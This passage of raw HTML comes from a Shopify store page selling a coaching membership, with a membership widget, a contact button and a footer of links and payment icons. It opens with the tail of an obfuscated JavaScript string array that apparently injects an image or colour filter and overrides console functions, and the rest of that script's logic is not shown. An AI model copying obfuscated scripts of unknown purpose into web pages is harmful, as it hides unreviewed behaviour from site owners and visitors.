3|','WfnfV','48534SdJMbe','nth','gBAQA','muKxm','60a3a','P//Z\x22','data:','dWFsa','0gOTk','3|4|2','gent','YiRkn','\x20hue-','h;fil','igweZ','undef','XR5ID','contr','<img\x20','trace','wEdPE','gsLDQ','DBAMD','AQERA','J/8QA','lBFRy','39903','IlHdY','B2ODA','induU','warn','apply','CrzaR','UVFQw','QFHOa','const','TML','Dkqkm','AAAAA','biiPO','FKiEb','tanBl','89473','xiRIN','eight','inser','WPuSw','Q1JFQ','oYlzv','415CoNkHU','3WYTiNs','PFxgW','S4wIC','kaHYh','ined','\x20widt','.5)\x20s','100%)','e-Lig','index','tAdja','2|4|5','dth:1','stop','BETFB','64,/9',';base','KPSKp','j/4AA','befor','excep','QTAAn',')+)+)','ight=','urate','UJWNp','conso','type','RxSFT','UKBwc','Gpztk','tion','n()\x20','log','table','ZyB2M','QwADA','0deg\x20',');\x22\x20a','OEQ4L','ement','dCYYJ','userA','MpoVm','TuBzp','4134436NgrVtN','P/EAB','QSkZJ','nstru','XIlVQ','ing','lengt','ById','0\x22\x20he','QUEBA','ogZ2Q','AACwg','pLCBx','__pro','Chrom','ctor(','wBzEg','info','ipt','fNPfQ','error','snPqQ','retur','ABAAD','getFu','//gA7','ast(0','UAAQE','ebegi','P/aAA','VObKL','(440%','uZyBJ'];_0x3b2f=function(){return _0x3dcced;};return _0x3b2f();}</script>


</div>

    <div id="shopify-section-mobile-button" class="shopify-section"><section class="mobile-button-section mobile-button-section-mobile-button">
  <div class="page-width">

    <!-- Button -->
    <a
      
        href="/pages/contact-us"
      
      class="btn-ani mobile-button-section__btn"
      
    >
      Contact Jody to Learn More
    </a>

    <!-- SOCIAL ICONS (Mobile only) -->
    <div class="mobile-icons-row mobile-icons-row-mobile-button">
      
      
      
    </div>

  </div>
</section>

<style>
  .mobile-button-section-mobile-button {
    padding: 24px 0;
  }

  .mobile-button-section-mobile-button .mobile-button-section__btn {
    display: block;
    width: 100%;
    text-align: center;
  }

  /* Icons row */
  .mobile-icons-row-mobile-button {
    display: flex;
    justify-content: space-between;
    margin-top: 16px;
  }

  .mobile-icons-row-mobile-button .mobile-icon-item {
    width: 33.33%;
    text-align: center;
  }

  .mobile-icons-row-mobile-button .mobile-icon-item img {
    width: 42px;
    height: auto;
  }
   .mobile-button-section-mobile-button{
           padding: 18px 0 0 0;
    }
  /* Hide on desktop if mobile_only checked */
  
    @media (min-width: 750px) {
      .mobile-button-section-mobile-button,
      .mobile-icons-row-mobile-button {
        display: none;
      }
   
    }
  
</style>


</div>

    <div class="page-container drawer-page-content" id="PageContainer">

      <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
        <!-- Bold: Memberships (page) -->





	










	
  		





		
	











<!-- end Bold code -->
<div class="page-width">
  <div class="grid">
    <div class="grid__item medium-up--five-sixths medium-up--push-one-twelfth">
      <div class="section-header text-center">
        <h1>Strong Membership For Existing Inner Circle Members</h1>
      </div>

      <div class="rte">
        <!--This code is generated by the Bold Memberships app.-->
<style type="text/css">@import url("https://mem.boldapps.net/front_end/purchase/load_css?domain=thumosusa.com");</style><script src="//checkout.stripe.com/checkout.js"></script><div id="Strong_membership_container" class="bold-mem-container memberships_widget" data-plantag="Strong" data-url="https://mem.boldapps.net" data-hashwidget="143f75751c1cf6a194967ac9f135aeb5" data-token="807e64e8eac521cb74688af946f15a7a" data-idwidget="39468" data-domain="thumosusa.myshopify.com" data-enable-email-verification="1"></div><script data-cfasync="false" type="text/javascript" src="https://mem.boldapps.net/app_assets/js/plan_multiwidget.js"></script>
<!--End of Bold Memberships code.-->
      </div>
    </div>
  </div>
</div>

      </main>

      <div id="shopify-section-footer" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #d2d2d2;
  }

  .site-footer p,
  .site-footer__linklist-item a,
  .site-footer__rte a,
  .site-footer h4,
  .site-footer small,
  .site-footer__copyright-content a,
  .site-footer__newsletter-error,
  .site-footer__social-icons .social-icons__link {
    color: #3a3a3a;
  }

  .site-footer {
    color: #3a3a3a;
    background-color: #ebebeb;
  }

  .site-footer__rte a {
    border-bottom: 1px solid #3a3a3a;
  }

  .site-footer__rte a:hover,
  .site-footer__linklist-item a:hover,
  .site-footer__copyright-content a:hover {
    color: #606060;
    border-bottom: 1px solid #606060;
  }

  .site-footer__social-icons .social-icons__link:hover {
    color: #606060;
  }
</style><footer class="site-footer critical-hidden" role="contentinfo" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">
    <div class="site-footer__content"><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">ABOUT</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/"
                          
                        >
                          Home
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-thumos"
                          
                        >
                          About Thumos USA
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-jody"
                          
                        >
                          About Jody
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/testimonials"
                          
                        >
                          Testimonials
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">GET INVOLVED</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/pages/weekend-experience"
                          
                        >
                          Weekend Experience
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/inner-circle"
                          
                        >
                          Inner Circle
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/1-on-1-consulting-mentoring"
                          
                        >
                          1 on 1 Consulting &amp; Mentoring
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">CONTACT / INFO</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/pages/contact-us"
                          
                        >
                          Contact Us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/privacy-policy"
                          
                        >
                          Privacy Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/terms-of-service"
                          
                        >
                          Terms of Service
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/refund-policy"
                          
                        >
                          Refund Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/shipping-policy"
                          
                        >
                          Shipping Policy
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--newsletter"><p class="h4">STAY INFORMED</p><div class="site-footer__newsletter
                          "><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="contact-form" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<input type="hidden" name="contact[tags]" value="newsletter">
                    <div class="input-group ">
                      <input type="email"
                        name="contact[email]"
                        id="ContactFooter-email"
                        class="input-group__field newsletter__input"
                        value=""
                        placeholder="Email address"
                        aria-label="Email address"
                        aria-required="true"
                        required
                        autocorrect="off"
                        autocapitalize="off"
                        >
                      <span class="input-group__btn">
                        <button type="submit" class="btn newsletter__submit" name="commit" >
                          <span class="newsletter__submit-text--large">Subscribe</span>
                        </button>
                      </span>
                    </div>
                    
                  </form>
                </div></div>
        </div></div>
  </div>

  <hr class="site-footer__hr"><div class="page-width">
    <div class="grid grid--no-gutters small--text-center grid--footer-float-right"><div class="grid__item small--hide one-half site-footer-item-center-vertically"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 